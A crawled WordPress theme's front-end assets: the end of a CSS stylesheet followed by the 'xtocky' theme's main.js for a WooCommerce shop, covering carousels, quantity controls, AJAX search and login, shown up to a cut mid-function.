.pricing-box:hover .piko-btn-4 {
  background-color: #edccc4;
  color: #fff;
}

/* product layout 04 */
@media (min-width:1200px) {

  .product-wrap.pl-3.pl-4 .product-meta-container,
  .product-wrap.pl-3.pl-4 .product-meta {
    position: absolute;
    bottom: 47px;
    background-color: #fff;
    width: calc(100% - 20px);
    left: 0;
    right: 0;
    margin: 0 auto;
    padding: 0 20px;
    z-index: 1;
  }

  .product-wrap.pl-3.pl-4 .product-meta {
    padding-top: 8px;
  }

  .product-wrap.pl-3.pl-4 .product-meta-container {
    padding-top: 7px;
    bottom: 10px;
    min-height: 37px;
  }

  .product-wrap.pl-3.pl-4 .product-meta .title-wrap {
    margin-top: 0;
  }

  .product-wrap.pl-3.pl-4 .title-wrap .product-title {
    white-space: nowrap;
  }

  .product-wrap.pl-3.pl-4 .product-top .product-countdown {
    bottom: 102px;
  }
}

.product-wrap.pl-3.pl-4 .ratings-container,
.product-wrap.pl-3.pl-4 .product-brand {
  display: none;
}

/* product layout 05 */
.product-wrap.pl-2.pl-5 .product-meta .product-brand,
.product-wrap.pl-2.pl-5 .product-meta .ratings-container {
  display: none;
}

.pl-5 .product-action a {
  border: none;
  background-color: #fff;
}

.pl-5 .product-action a:before {
  color: #444;
}

.pl-5 .product-action a:hover {
  background-color: #56cfe1;
}

.pl-5 .product-action a:hover::before {
  color: #fff;
}

.product-wrap.pl-2.pl-5 .product-action {
  top: 60%;
  display: block;
  opacity: 0;
  visibility: hidden;
  transition: top .35s;
}

.product-wrap.pl-2.pl-5:hover .product-action {
  top: 50%;
  opacity: 1;
  visibility: visible;
}

.piko_accordion+.social-icon {
  margin-bottom: 35px;
}

/* ------------------
   wc tabs accordion
-------------------- */
.piko_accordion {
  list-style: none;
  padding: 0
}

.piko_accordion .panel_content {
  display: none;
}

.piko_accordion .panel.active+.panel_content {
  display: block;
}

.piko_accordion .panel {
  position: relative;
  font-size: 16px;
  font-weight: 500;
  text-transform: capitalize;

}

.piko_accordion .panel:after {
  content: '\f107';
  font-family: fontAwesome;
  padding-left: 55px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
}

.piko_accordion .panel.active:after {
  content: '\f106';
}

.piko_accordion .panel_content p:first-child {
  margin-top: 7px;
}

/* product detals */
.product-details .piko_accordion {
  padding-left: 0 !important;
}

.product-details .piko_accordion .tab-reviews .col-md-6 {
  width: 100%;
}

.product-details .piko_accordion .tab-reviews h3 {
  font-size: 14px;
  font-weight: 400;
}

.product-details .piko_accordion .tab-reviews .avatar {
  max-width: 50px;
}

.product-details .product-comments-section .comments .media .media-body {
  padding-left: 25px;
}

.product-details .product-comments-section .comments .media .media-body .media-body-wrapper {
  padding: 15px 20px 15px;
}

.product-comments-section .comments .comment-date {
  font-size: 12px;
}

.product-details .product-comments-section .comments .comment {
  margin-bottom: 12px;
}

.product-details .comments .media .media-body .media-body-wrapper {
  background-color: transparent;
  border-color: #f5f5f5;
}

.product-details .comment-form-cookies-consent label {
  padding-left: 10px;
  display: inline;
  font-size: 14px;
  letter-spacing: 0;
  text-transform: inherit;
}

.product-details .comment-respond label {
  font-size: 14px;
  text-transform: initial;
}

.product-details .comments .media .media-body .media-body-wrapper::before {
  opacity: .6;
}

/* counter up */
.icon-layout-3 .counter-up {
  text-align: center;
  font-family: Playfair Display;
}

.icon-layout-3 .icon_count {
  font-size: 72px;
  font-weight: 400;
  line-height: initial;
}

.icon-layout-3 .block_desc {
  margin-top: 20px;
}

/* ---------------------------------------------
   1.5 Width
   ---------------------------------------------*/
.w100 {
  width: 100%;
}

@media(min-width:1300px) {
  .w1300 {
    max-width: rem-calc(1300px);
    margin-left: auto;
    margin-right: auto;
  }
}

@media(min-width:1400px) {
  .w1400 .vc_column-inner {
    max-width: rem-calc(1400px);
    margin-left: auto;
    margin-right: auto;
  }

  .w1400 .site-header .container,
  .w1400 .container-fluid,
  .w1400 .container {
    max-width: rem-calc(1400px);
  }

  .w1400 .site-header,
  .w1400 .site-footer {
    margin-left: auto;
    margin-right: auto;
  }
}

@media(min-width:1440px) {
  .w1520 .vc_column-inner {
    max-width: rem-calc(1520px);
    margin-left: auto;
    margin-right: auto;
  }

  .w1520 .site-header .container,
  .w1520 .container-fluid,
  .w1520 .container {
    max-width: rem-calc(1520px);
    padding-right: rem-calc(30px);
    padding-left: rem-calc(30px);
  }

  .w1520 .site-header,
  .w1520 .site-footer {
    margin-left: auto;
    margin-right: auto;
  }

  .w1550 .vc_column-inner {
    max-width: rem-calc(1550px);
    margin-left: auto;
    margin-right: auto;
  }
}

@media(min-width:1600px) {
  .w1600 .container-fluid {
    max-width: rem-calc(1600px);
  }

  .w1720 .site-header .container,
  .w1720 .container-fluid,
  .w1720 .container {
    max-width: rem-calc(1720px);
  }

  .w1720 .site-header,
  .w1720 .site-footer {
    margin-left: auto;
    margin-right: auto;
  }
}

/* newsletter */
.footer .widget_piko_newsletter h5 {
  margin: 0;
  line-height: 1.3;
}

.footer .widget_piko_newsletter .search-form {
  border: none;
  margin-top: 20px;
}

/* widget contact info */
.widget_piko_company_info .c_wrap>img {
  max-width: 150px;
}

.header-dropdown .widget_shopping_cart ul li img {
  position: absolute;
  left: 0;
  width: 90px;
}

/* guttenburg */
.wp-block-button:not(.alignleft):not(.alignright),
.aligncenter, .alignwide {
  margin-bottom: 1.875rem;
  margin-top: 1.875rem;
}

@media (min-width: 992px) {
  .aligncenter, .alignwide {
    margin-bottom: 3.125rem;
    margin-top: 3.125rem;
  }
}
.wp-block-button__link {
  padding: 0.75rem 2.1875rem;
}

.blocks-gallery-grid, .wp-block-gallery {
  display: flex;
  flex-wrap: wrap;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.blocks-gallery-grid .blocks-gallery-image, .blocks-gallery-grid .blocks-gallery-item, .wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
  width: calc((100% - 16px)/2);
}

.blocks-gallery-grid .blocks-gallery-image, .blocks-gallery-grid .blocks-gallery-item, .wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
  margin: 0 16px 16px 0;
  display: flex;
  flex-grow: 1;
  flex-direction: column;
  justify-content: center;
  position: relative;
}

@media (min-width: 1200px) {
  .content-area:not([class*="has-sidebar-"]) .entry-content > .alignfull {
    margin-bottom: 6.25rem;
    margin-top: 6.25rem;
  }

  .wp-block-gallery.alignleft, .wp-block-gallery.alignright {
    margin-top: 0.5625rem;
  }
}
.wp-block-cover p:not(.has-text-color) {
  color: #fff;
}
.wp-block-gallery.alignleft,
.wp-block-cover.alignleft {
  margin-right: 1.25rem;
}

--- FILE ---
content_type: text/javascript
request_url: https://luckystardubai.com/wp-content/themes/xtocky/assets/js/main.js?ver=2.2
body_size: 11390
content:
/* --------- xtocky Main.js ------------- */
(function ($) {
    "use strict";
    var xtocky = {
        initialised: false,
        mobile: false,
        container: $('#portfolio-item-container'),
        blogContainer: $('#blog-item-container'),
        productsContainer: $('.products-container'),
        is_rtl: $('body,html').hasClass('rtl'),
        init: function () {

            if (!this.initialised) {
                this.initialised = true;
            } else {
                return;
            }

            // Call xtocky Functions
            this.preLoader();
            this.initVC_rtl();
            this.initCarousel();
            this.productHeight();
            this.intCurrency();
            this.wcQuantityAdjust();
            this.checkMobile();
            this.productCountdown();
            this.scrollToTop();
            this.searchDropFix();
            this.scrollTo();
            this.init_imageZoom();
            this.wc_varitaion_init();
            this.openswatch_init();
            this.vs_init();
            this.progressBars();
            this.inputLabelFix();
            this.tooltip();
            this.pikoAccordion();
            this.categoriesAccordion();
            this.ajaxAddToCartbtn();
            this.ajaxSearch();
            this.ajaxLogin();
            this.postLove();
            if ($.fn.lightGallery) {
                this.lightBox();
            }
            if ($.fn.counterUp) {
                this.counterup();
            }
            if ($.fn.stick_in_parent) {
                this.parent_content_sticky();
            }
            var self = this;
            self.$window = $(window);
            self.$document = $(document);

            if (typeof imagesLoaded === 'function') {
                imagesLoaded(self.container, function () {
                    self.isotopeActivate();
                    self.isotopeFilter();
                });
                // Blog Masonry
                imagesLoaded(self.blogContainer, function () {
                    self.blogMasonry();
                });
                // Porudcts Masonry
                imagesLoaded(self.productsContainer, function () {
                    self.productsMasonry();
                });
            }

        },
        initVC_rtl: function () {
            var is_rtl = $('body,html').hasClass('rtl');
            if (is_rtl) {
                window.vc_rowBehaviour = function () {
                    var $ = window.jQuery;
                    var local_function = function () {
                        /**
                         * vc row
                         */
                        var $elements = $('[data-vc-full-width="true"]');
                        $.each($elements, function (key, item) {
                            var $el = $(this);
                            var $el_full = $el.next('.vc_row-full-width');
                            var $el_wrapper = $('#page');
                            var el_margin_left = parseInt($el.css('margin-left'), 10);
                            var el_margin_right = parseInt($el.css('margin-right'), 10);
                            var offset = 0 - $el_full.offset().left - el_margin_left + $el_wrapper.offset().left;
                            var width = $el_wrapper.width();
                            if (is_rtl) {
                                $el.css({
                                    'position': 'relative',
                                    'right': offset,
                                    'box-sizing': 'border-box',
                                    'width': $el_wrapper.width()
                                });
                            } else {
                                $el.css({
                                    'position': 'relative',
                                    'left': offset,
                                    'box-sizing': 'border-box',
                                    'width': $el_wrapper.width()
                                });
                            }

                            if (!$el.data('vcStretchContent')) {
                                var padding = (-1 * offset);
                                if (padding < 0) {
                                    padding = 0;
                                }
                                var paddingRight = width - padding - $el_full.width() + el_margin_left + el_margin_right;
                                if (paddingRight < 0) {
                                    paddingRight = 0;
                                }
                                $el.css({
                                    'padding-left': padding + 'px',
                                    'padding-right': paddingRight + 'px'
                                });
                            }
                            $el.attr("data-vc-full-width-init", "true");
                        });
                    };
                    /**
                     * vc paralaxrow
                     */
                    var parallaxRow = function () {
                        var vcSkrollrOptions,
                            callSkrollInit = false;
                        if (vcParallaxSkroll) {
                            vcParallaxSkroll.destroy();
                        }
                        $('.vc_parallax-inner').remove();
                        $('[data-5p-top-bottom]').removeAttr('data-5p-top-bottom data-30p-top-bottom');
                        $('[data-vc-parallax]').each(function () {
                            var skrollrSpeed,
                                skrollrSize,
                                skrollrStart,
                                skrollrEnd,
                                $parallaxElement,
                                parallaxImage;
                            callSkrollInit = true; // Enable skrollinit;
                            if ($(this).data('vcParallaxOFade') == 'on') {
                                $(this).children().attr('data-5p-top-bottom', 'opacity:0;').attr('data-30p-top-bottom',
                                    'opacity:1;');
                            }

                            skrollrSize = $(this).data('vcParallax') * 100;
                            $parallaxElement = $('<div />').addClass('vc_parallax-inner').appendTo($(this));
                            $parallaxElement.height(skrollrSize + '%');

                            parallaxImage = $(this).data('vcParallaxImage');

                            if (parallaxImage !== undefined) {
                                $parallaxElement.css('background-image', 'url(' + parallaxImage + ')');
                            }

                            skrollrSpeed = skrollrSize - 100;
                            skrollrStart = -skrollrSpeed;
                            skrollrEnd = 0;

                            $parallaxElement.attr('data-bottom-top', 'top: ' + skrollrStart + '%;').attr('data-top-bottom',
                                'top: ' + skrollrEnd + '%;');
                        });

                        if (callSkrollInit && window.skrollr) {
                            vcSkrollrOptions = {
                                forceHeight: false,
                                smoothScrolling: false,
                                mobileCheck: function () {
                                    return false;
                                }
                            };
                            vcParallaxSkroll = skrollr.init(vcSkrollrOptions);
                            return vcParallaxSkroll;
                        }
                        return false;
                    };

                    $(window).unbind('resize.vcRowBehaviour').bind('resize.vcRowBehaviour', local_function);

                    local_function();
                    parallaxRow();
                }
            }
        },
        // Init slick carousel
        initCarousel: function () {
            var is_rtl = $('body,html').hasClass('rtl');
            if (is_rtl) {
                is_rtl: true;
            }
            else {
                is_rtl: false;
            }

            $('.piko-carousel').not('.slick-initialized').slick({
                rtl: is_rtl
            });
        },
        productHeight: function() {
            $( '.tab-content.tab-open .piko-carousel .product' ).each( function() {
                    var $this = $(this);    
                    var $product = $this.outerWidth();                            
                    $( this ).imagesLoaded( function() {
                            if ( 0 != $this.height() ){
                                $this.height( $this.height() );
                            }
                        });
                    
                    
            });
        },
        preLoader: function () {
            /* preloader*/
            setTimeout(function () {
                $('#site-loading').fadeOut(300);
            }, 300);
        },
        intCurrency: function () {
            $('.currency-name').click(function () {
                var currency = $(this).data('currency');
                Cookies.set('piko_currency', currency, {
                    expires: 1,
                    path: '/'
                });
                location.reload();
            });
        },
        pikoAccordion: function () {
            $(".piko_accordion .panel").on("click", function () {
                if ($(this).hasClass("active")) {
                    $(this).removeClass("active");
                    $(this).siblings(".panel_content").slideUp(300);
                } else {
                    $(".piko_accordion .panel").removeClass("active");
                    $(this).addClass("active");
                    $(".panel_content").slideUp(300);
                    $(this).siblings(".panel_content").slideDown(300);
                }
            });
        },
        // wc quantity process.
        wcQuantityAdjust: function () {
            var group_product = $('form.grouped_form');
            group_product.find('.input-text.qty').val('0');

            $( 'body' ).on( 'click', '.quantity .plus', function( e ) {
                var $input   = $( this ).parent().parent().find( 'input.input-text' ),
                    $quantity  = parseInt( $input.attr( 'max' ) ),
                    $step      = parseInt( $input.attr( 'step' ) ),
                    $val       = parseInt( $input.val() );
                if ( ( $quantity !== '' ) && ( $quantity <= $val + $step ) ) {
                    $( '.quantity .plus' ).css( 'pointer-events', 'none' );
                }
                if ($val + $step > $quantity) return;
                $input.val( $val + $step );

                $input.trigger( 'change' );
            });
            $( 'body' ).on( 'click', '.quantity .minus', function( e ) {
                var $input  = $( this ).parent().parent().find( 'input.input-text' ),
                    $step   = parseInt( $input.attr( 'step' ) ),
                    $val    = parseInt( $input.val() ) - $step,
                    $group = $(this).parents('form');

                if ($group.hasClass('grouped_form')) {
                    if ( $val <= 0 ) $val = 0;
                } else {
                    if ( $val < $step ) $val = $step;
                }
                $input.val( $val );
                $( '.quantity .plus' ).removeAttr( 'style' );
                $input.trigger( 'change' );
            });
        },
        checkMobile: function () {
            /* Mobile Detect*/
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                this.mobile = true;
            } else {
                this.mobile = false;
            }
        },
        categoriesAccordion: function () {
            //  Categories Accordion
            $.fn.pikoAccordionMenu = function (options) {
                var $this = $(this);

                var plusIcon = '+';
                var minusIcon = '&ndash;';

                $this.addClass('with-accordion');
                var openerHTML = '<div class="open-this">' + plusIcon + '</div>';

                $this.find('li').has('.children, .nav-sublist-dropdown').has('li').addClass('parent-level0').prepend(openerHTML);
                $this.find('.open-this').click(function () {
                    if ($(this).parent().hasClass('opened')) {
                        $(this).html(plusIcon).parent().removeClass('opened').find('> ul, > div.nav-sublist-dropdown').slideUp(200);
                    } else {
                        $(this).html(minusIcon).parent().addClass('opened').find('> ul, > div.nav-sublist-dropdown').slideDown(200);
                    }
                });

                return this;
            }

            $('.product-categories,.widget_categories,.widget_nav_menu,.widget_pages').pikoAccordionMenu();
        },
        productCountdown: function () {
            // onsale product and comging soon
            if ($('.countdown-lastest, .count-down-time').length > 0) {
                $('.countdown-lastest, .count-down-time').each(function () {
                    var austDay = new Date($(this).data('y'), $(this).data('m') - 1, $(this).data('d'), $(this).data('h'), $(this).data('i'), $(this).data('s'));
                    $(this).countdown({
                        until: austDay,
                        layout: '<span class="countdown-row"><span class="countdown-section"><span class="countdown-amount">{dnn}</span><span class="countdown-period">' + xtocky_global_message.global.days + '</span></span><span class="countdown-section"><span class="countdown-amount">{hnn}</span><span class="countdown-period">' + xtocky_global_message.global.hours + '</span></span><span class="countdown-section"><span class="countdown-amount">{mnn}</span><span class="countdown-period">' + xtocky_global_message.global.minutes + '</span></span><span class="countdown-section"><span class="countdown-amount">{snn}</span><span class="countdown-period">' + xtocky_global_message.global.seconds + '</span></span></span>'
                    });
                });
            }
        },
        searchDropFix: function () {
            // Fix / Make Header Search form dropdown                       
            $('.header-layout-4 .search-dropdown-btn').click(function (e) {
                $(this)
                    .closest('.search-dropdown-fix')
                    .toggleClass('open');

                e.preventDefault();
                e.stopPropagation();
            });

            $('.search-dropdown-fix').click('click', function (e) {
                e.stopPropagation();
            });

            $('body').click('click', function () {
                $('.search-dropdown-fix').removeClass('open');
            });
        },
        inputLabelFix: function () {
            $('.register-form, #loginform, .login').trigger('reset');
            $('.woocommerce-shipping-fields').addClass('clearfix');
            // Fix placeholder label if input is not empty
            $('.label-overlay').find('.form-control').blur(function (e) {
                var input = $(this),
                    label = input.next('label');
                if (input.val().length !== 0) {
                    label.addClass('not-empty');
                } else {
                    label.removeClass('not-empty');
                }
            });

            $('.label-overlay')
            $(".label-overlay .input-text, .label-overlay .form-control").focus(function () { //woocommerce billing form
                $(this).prev('label, i').addClass('label');
                $(this).parents('.password-input').prev('label, i').addClass('label');
            })
            $(".input-text, .form-control").blur(function () {
                $(this).prev('label, i').removeClass('label');
                $(this).parents('.password-input').prev('label, i').removeClass('label');
            });

            $('.label-overlay').find('.input-text, .form-control').blur(function (e) { //woocommerce billing form
                var input = $(this),
                    label = input.prev('label, i');
                if (input.val().length !== 0) {
                    label.addClass('not-empty');
                } else {
                    label.removeClass('not-empty');
                }
            });

            $('.label-overlay').find('.input-text, .form-control').blur(function (e) { //for wc password
                var input = $(this),
                    label = input.parents('.password-input').prev('label, i');
                if (input.val().length !== 0) {
                    label.addClass('not-empty');
                } else {
                    label.removeClass('not-empty');
                }
            });
        },
        counterup: function () {
            $('.icon_count').counterUp({
                delay: 20,
                time: 2500
            });
        },
        tooltip: function () {
            // Bootstrap Tooltip
            if ($.fn.tooltip) {
                $('[data-toggle="tooltip"]').tooltip();
            }
        },
        scrollBtnAppear: function () {
            if ($(window).scrollTop() >= 400) {
                $('.scroll-top').addClass('fixed');
            } else {
                $('.scroll-top').removeClass('fixed');
            }
        },
        parent_content_sticky: function () {
            if ($('.sidebar-sticky').length > 0) {
                $('.sidebar-sticky').stick_in_parent();
            }
        },
        news_popup: function () {
            var popup_closed = Cookies.set('piko_popup_closed');
            var news = $('#newsletterModal');

            $('#newsletterModal .pop-close').click(function () {
                if ($('#showagain:checked').val() == 'do-not-show')
                    Cookies.set('piko_popup_closed', 'do-not-show', {
                        expires: 1,
                        path: '/'
                    });
            })
            if (popup_closed != 'do-not-show' && $('body').hasClass('open-popup')) {
                news.addClass('in').show();
                $('body').find('.push_overlay_pop').addClass('in').show();
            }
            $('#newsletterModal .pop-close').click(function (e) {
                e.preventDefault();
                news.hide();
                $('body').find('.push_overlay_pop').removeClass('in').hide();
            });
        },
        scrollToTop: function () {
            $('.scroll-top').click(function (e) {
                $('html, body').animate({
                    'scrollTop': 0
                }, 1200);
                e.preventDefault();
            });
        },
        scrollTo: function () {
            $('.scrollto, .woocommerce-review-link').click(function (e) {
                var offset = $(this).data('offset'),
                    targetId = $(this).attr('href'),
                    target = $(targetId),
                    targetPos = offset ? (target.offset().top + offset) : target.offset().top;

                $('html, body').animate({
                    'scrollTop': targetPos
                }, 1200);
                e.preventDefault();
            });
        },
        init_imageZoom: function () {
            if ($('.piko-image-zoom').length > 0) {
                var img = $('.piko-image-zoom').each(function (index, el) {
                    $(el).zoom({
                        touch: false
                    });
                });
            }
        },
        lightBox: function () {
            /* Lightbox for portfolio items and videso and etc.. */
            $('.popup-gallery').lightGallery({
                selector: '.zoom-btn,.zoom-p, a',
                thumbnail: true,
                exThumbImage: 'data-thumb',
                thumbWidth: 80,
                thumbContHeight: 80
            });

            // Video Popup
            $('.video-gallery').lightGallery({
                selector: '.video, .open',
                counter: false
            });
            $('.modal-open').lightGallery({
                selector: '.open',
                counter: false,
                download: false,
                enableSwipe: false,
                enableDrag: false
            });
        },
        wc_varitaion_init: function (e) {
            /**
             * Sets product images for the chosen variation
             */
            $.fn.wc_variations_image_update = function (variation) {
                var $form = this,
                    $product = $form.closest('.product'),
                    $product_gallery = $product.find('.images'),
                    $gallery_img = $product.find('.piko-nav .slick-slide[data-slick-index="0"] img'),
                    $product_img_wrap = $product_gallery.find('.woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder').eq(0),
                    $product_img_zoom = $product_gallery.find('.woocommerce-product-gallery__image .zoomImg').eq(0),
                    $product_img = $product_img_wrap.find('.wp-post-image'),
                    $product_link = $product_img_wrap.find('a').eq(0);

                if (variation && variation.image && variation.image.src && variation.image.src.length > 1) {
                    var fullImg = $product.find('.piko-nav img[data-large_image="' + variation.image.full_src + '"]');
                    if (fullImg.length > 0) {
                        fullImg.trigger('click');
                    } else {
                        $product_img.wc_set_variation_attr('src', variation.image.full_src);
                        $product_img_zoom.wc_set_variation_attr('src', variation.image.full_src);
                        $product_img.wc_set_variation_attr('height', variation.image.full_src_h);
                        $product_img.wc_set_variation_attr('width', variation.image.full_src_w);
                        $product_img.wc_set_variation_attr('srcset', variation.image.srcset);
                        $product_img.wc_set_variation_attr('sizes', variation.image.sizes);
                        $product_img.wc_set_variation_attr('title', variation.image.title);
                        $product_img.wc_set_variation_attr('alt', variation.image.alt);
                        $product_img.wc_set_variation_attr('data-src', variation.image.full_src);
                        $product_img.wc_set_variation_attr('data-large_image', variation.image.full_src);
                        $product_img.wc_set_variation_attr('data-large_image_width', variation.image.full_src_w);
                        $product_img.wc_set_variation_attr('data-large_image_height', variation.image.full_src_h);
                        $product_img_wrap.wc_set_variation_attr('data-thumb', variation.image.src);
                        $gallery_img.wc_set_variation_attr('src', variation.image.thumb_src);
                        $product_link.wc_set_variation_attr('href', variation.image.full_src);
                    }
                } else {
                    $product_img.wc_reset_variation_attr('src');
                    $product_img_zoom.wc_reset_variation_attr('src');
                    $product_img.wc_reset_variation_attr('width');
                    $product_img.wc_reset_variation_attr('height');
                    $product_img.wc_reset_variation_attr('srcset');
                    $product_img.wc_reset_variation_attr('sizes');
                    $product_img.wc_reset_variation_attr('title');
                    $product_img.wc_reset_variation_attr('alt');
                    $product_img.wc_reset_variation_attr('data-src');
                    $product_img.wc_reset_variation_attr('data-large_image');
                    $product_img.wc_reset_variation_attr('data-large_image_width');
                    $product_img.wc_reset_variation_attr('data-large_image_height');
                    $product_img_wrap.wc_reset_variation_attr('data-thumb');
                    $gallery_img.wc_reset_variation_attr('src');
                    $product_link.wc_reset_variation_attr('href');
                }
                window.setTimeout(function () {
                    $(window).trigger('resize');
                    $form.wc_maybe_trigger_slide_position_reset(variation);
                }, 10);
            };

        },
        openswatch_init: function (e) { //openswatch update images 
            $(document.body).bind('openswatch_update_images', function (event, data) {
                var data_html = data.html;
                var productId = data.productId;

                $('#product-' + productId + ' .piko-product-imges').html(data_html);

                setTimeout(function () {
                    xtocky.initCarousel();
                    xtocky.init_imageZoom();
                    xtocky.lightBox();
                    if (typeof imagesLoaded === 'function') {
                        $('.piko-nav .attachment-shop_thumbnail').imagesLoaded(function () {
                            $('.piko-nav.slick-slider').trigger('resize');
                        });
                    }
                }, 10);
            });
            $('.product-list-color-swatch a').click(function () {
                var src = $(this).data('thumb');
                if (src != '') {
                    $(this).closest('.product').find('img.attachment-shop_catalog, img.attachment-shop_single').first().attr('src', src);
                    $(this).closest('.product').find('img.attachment-shop_catalog, img.attachment-shop_single').first().attr('srcset', src);
                }
                $(this).parent('li').addClass('open').siblings('li').removeClass('open');
            });
        },
        vs_init: function (e) { //vs update images                

            $(document.body).on('vs_update_galllery', function (event, data) {
                var data_html = data.html;
                var productId = data.productId;

                $('#product-' + productId + ' .piko-product-imges').html(data_html);

                setTimeout(function () {
                    xtocky.initCarousel();
                    xtocky.init_imageZoom();
                }, 10);
            });

            $('.vs_product_list a').on('click', function () {
                var src = $(this).data('thumb');
                if (src != '') {
                    $(this).closest('.product').find('img.attachment-shop_catalog, img.attachment-shop_single').first().attr('src', src);
                    $(this).closest('.product').find('img.attachment-shop_catalog, img.attachment-shop_single').first().attr('srcset', src);
                }
                $(this).parent('li').addClass('open').siblings('li').removeClass('open');
            });
        },
        progressBars: function () {
            var waypoints = $('.progress-animate').waypoint({
                handler: function (direction) {
                    var $this = $(this),
                        progressVal = $this.data('width');
                    $this.css({
                        'width': progressVal + '%'
                    }, 400);

                    setTimeout(function () {
                        $this.removeClass('progress-animate');
                        $this.find('.progress-text').fadeIn(400);
                    }, 400);
                },
                offset: '80%'
            })
        },
        isotopeActivate: function () {
            // Trigger for isotope plugin
            if ($.fn.isotope) {
                var container = this.container,
                    layoutMode = container.data('layoutmode');

                container.isotope({
                    itemSelector: '.portfolio-item',
                    layoutMode: (layoutMode) ? layoutMode : 'masonry',
                    percentPosition: true,
                    transitionDuration: '0.8s',
                    cellsByRow: {
                        columnWidth: '.grid-sizer',
                        rowHeight: '.grid-sizer'
                    }
                });
            }
        },
        isotopeFilter: function () {
            // Isotope plugin filter handle
            var self = this,
                filterContainer = $('#portfolio-filter');

            filterContainer.find('a').click(function (e) {
                var $this = $(this),
                    selector = $this.attr('data-filter');

                filterContainer.find('.active').removeClass('active');

                // And filter now
                self.container.isotope({
                    filter: selector,
                    transitionDuration: '0.8s'
                });

                $this.closest('li').addClass('active');
                e.preventDefault();
            });
        },
        blogMasonry: function () {
            // Trigger for isotope plugin
            if ($.fn.isotope) {
                var blogContainer = this.blogContainer;

                blogContainer.isotope({
                    itemSelector: '.entry-grid',
                    layoutMode: 'masonry',
                    transitionDuration: '0.8s'
                });
            }
        },
        productsMasonry: function () {
            // Trigger for isotope plugin
            if ($.fn.isotope) {
                var productsContainer = this.productsContainer,
                    layoutMode = productsContainer.data('layoutmode');

                productsContainer.isotope({
                    itemSelector: '.product-column',
                    layoutMode: (layoutMode) ? layoutMode : 'masonry',
                    transitionDuration: '0.8s'
                });
            }
            $('.woocommerce-review-link').click(function () {
                $('a[href$="#tab-reviews"]').parent('li').addClass('active').siblings('li').removeClass('active');
                $('#tab-reviews').addClass('active').siblings('div').removeClass('active');
            });
        },
        isotopeReinit: function (container) {
            // Recall for isotope plugin
            if ($.fn.isotope) {
                this.productsContainer.isotope('destroy');
                this.productsMasonry();
            }
        },

        // Trigger add to cart button
        ajaxAddToCartbtn: function () {
            $('.add_to_cart_button:not(.product_type_variable)').click(function () {
                var $thisbutton = $(this);
                $thisbutton.prepend('<i class="fa fa-spinner fa-pulse"></i>');

            });
            $(document.body).bind('added_to_cart', function (event, fragments, $button) {
                $button = typeof $button === 'undefined' ? false : $button;
                if (fragments === undefined || fragments["div.widget_shopping_cart_content"] === undefined)
                    return;
                if ($button) {
                    $('.add_to_cart_button').children('.fa-spinner').remove();
                }

                $(pikoAjax.show_offcanvas).addClass('open-mini-cart');
                $('#mini-cart-push, .close-cart').click(function (e) {
                    e.preventDefault();
                    $('body').removeClass('open-mini-cart');
                });
            });

        },
        ajaxSearch: function () {
            var form = $('.piko-ajax-search-form input[type="text"]'),
                request = false;

            form.keyup(function (e) {

                var thisForm = $(this).parents('.piko-ajax-search-form'),
                    results = thisForm.find('.piko-ajax-results'),
                    s = thisForm.find('input[type="text"]').val();

                if (s.length < 1) {
                    results.html('').hide();
                    return;
                }

                var cat = form.find('.chosen-container .chosen-drop li.result-selected').data('option-array-index');

                request && request.abort();

                request = $.ajax({
                    url: pikoAjax.ajaxurl,
                    method: 'POST',
                    data: {
                        'action': 'xtocky_ajax_search',
                        's': s,
                        'cat': cat
                    },
                    dataType: 'json',
                    beforeSend: function () {
                        thisForm.addClass('piko-ajax-in-action');
                        $('.loading').addClass('open').show();
                        results.hide();
                    },
                    complete: function () {
                        thisForm.removeClass('piko-ajax-in-action');
                        $('.loading').removeClass('open').hide();
                    },
                    success: function (response) {
                        results.html(response.html).show();
                    },
                    error: function () {}
                });

                $('body').click(function (event) {
                    if (!$(event.target).is('.search-form-wrapper') && $(event.target).closest('.search-form-wrapper').length) return;
                    results.hide();
                });

            });

            var h_s = $('.piko-modal-content');

            // Open search form
            $('.piko-modal-open').click(function (e) {
                e.preventDefault();
                h_s.fadeIn();
                h_s.find('.form-control').focus();
            });
            $('#piko-modal-close').click(function () {
                h_s.fadeOut();
            });
        },
        postLove: function () {
            $('.love-button').click(function () {
                var post_id = $(this).data('id');
                jQuery.ajax({
                    url: pikoAjax.ajaxurl,
                    type: 'post',
                    data: {
                        action: 'xtocky_post_love_add_love',
                        post_id: post_id
                    },
                    success: function (response) {
                        jQuery('#love-count').html(response);
                    }
                });

                return false;
            })
        },
        ajaxLogin: function () {
            //TOGOLE LOGIN & REGISTER for woopage
            $('.piko-my-account .piko-togoleform').click(function (e) {
                var formId = $(this).attr('href');
                $(this).closest('.piko-my-account-form').removeClass('show slide');
                $(formId).addClass('show slide');
                e.preventDefault();
            });
            //login show hidden
            $('.button-togole').click(function (e) {
                var $this = $(this);
                var toogleId = $this.attr('data-togole');

                if ($('#' + toogleId).is(':hidden')) {
                    $('.piko-layout-header .showing').removeClass('showing').addClass('just-hidden');
                    $('#' + toogleId).slideDown(300).addClass('showing').removeClass('just-hidden');
                    $('.piko-layout-header .just-hidden').fadeOut(300);
                    $('.button-togole').removeClass('active');
                    $this.addClass('active');
                    if ($this.is('.togole-searchform')) {
                        $('#' + toogleId).find('.search').focus();
                    }
                } else {
                    $('#' + toogleId).slideUp(300).removeClass('showing').addClass('just-hidden');
                    $this.removeClass('active');
                }
                e.preventDefault();
            });

            // Ajax login
            $('.piko-login-form').submit(function (e) {
                var $this = $(this);
                if ($this.hasClass('logging')) {
                    return false;
                }
                if (!$this.hasClass('piko-woocommerce-login-form')) { // Don't ajax with WooCommerce login form
                    var user_login = $this.find('input[name=log]').val();
                    var user_pass = $this.find('input[name=pwd]').val();
                    var rememberme = $this.find('input[name=rememberme]').is(':checked') ? 'yes' : 'no';
                    var redirect_to = $this.find('input[name=redirect_to]').val();
                    var login_nonce = $this.find('input[name="login-ajax-nonce"]').val();

                    var data = {
                        action: 'xtocky_do_login_via_ajax',
                        user_login: user_login,
                        user_pass: user_pass,
                        rememberme: rememberme,
                        redirect_to: redirect_to,
                        login_nonce: login_nonce
                    };

                    $this.addClass('logging loading');
                    if (!$('.piko-login-form .piko-loading').length) {
                        $this.prepend('<div class="piko-loading"><i class="fa fa-circle-o-notch fa-spin"></i></div>');
                    }

